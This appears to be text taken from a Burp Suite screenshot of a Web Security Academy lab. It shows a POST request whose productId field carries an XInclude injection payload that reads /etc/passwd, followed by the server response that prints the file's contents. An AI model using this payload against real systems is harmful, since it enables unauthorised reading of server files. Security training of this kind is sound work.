 Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host: acee1f7f1f307347c0c00c3e001c009e.web-security-academy.net
3 Cookie: session=obrbmqhuiY0W8g5tf2iHazuEqbz6Pp31
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acee1f7f1f307347c0c00c3e001c009e.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://acee1f7f1f307347c0c00c3e001c009e.web-security-academy.net
11 Content-Length: 127
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 productId=1<xxx xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text"
href="file:///etc/passwd"/></xxx>&storeId=1
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=M3LCN2PQHOl1YLvtVaSjLXSDGagp1KUL; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 1229
6
7 "Invalid product ID: 1root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:2001:2001::/home/peter:/bin/bash
27 carlos:x:2002:2002::/home/carlos:/bin/bash
28 user:x:2000:2000::/home/user:/bin/bash
29 elmer:x:2099:2099::/home/elmer:/bin/bash
30 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
31 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
32 "